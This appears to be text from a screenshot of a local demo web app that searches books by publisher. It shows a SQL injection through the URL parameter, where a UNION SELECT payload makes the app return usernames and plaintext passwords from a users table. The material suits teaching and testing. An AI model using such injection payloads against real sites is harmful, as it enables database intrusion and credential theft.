 http://127.0.0.1:5000/?publisher=Wiley%27+UNION+SELECT+uid%2C+username%2C+password+FROM+users--
Search books by publisher
Submit
Executed query:
SELECT author, title, year FROM books WHERE publisher = 'Wiley' UNION SELECT uid, username, password FROM users--'
Author Title Year
1 admin r00tr0x
2 cliff Reboot
Anley The Shellcoder’s Handbook 2007
Litchfield The Database Hacker’s Handbook 2005